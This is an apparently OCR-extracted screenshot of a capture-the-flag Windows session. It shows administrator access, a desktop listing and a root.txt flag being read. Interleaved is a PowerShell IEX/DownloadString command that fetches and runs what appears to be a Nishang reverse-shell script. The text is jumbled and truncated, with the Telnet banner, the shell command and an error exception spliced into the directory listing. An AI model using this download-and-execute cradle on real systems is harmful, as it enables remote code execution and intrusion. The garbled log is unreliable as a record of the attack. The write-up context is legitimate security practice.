 PS C:\Windows\system32>whoami
access\administrator
PS C:\Windows\system32> cd C:\Users\Administrator\Desktop
PS C:\Users\Administrator\Desktop> dir
Microsoft Telnet Server.
Directory: C:\Users\Administrator\Desktop
C:\Users\security>powershell "IEX(New-Object Net.webclient)
ishangshell.ps1')"
Exception calling "DownloadString" with "1" argument(s): "U
At line:1 char:45
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/21/2018 11:07 PM 32 root.txt
PS C:\Users\Administrator\Desktop> type root.txt
6e1586cc7
PS C:\Users\Administrator\Desktop>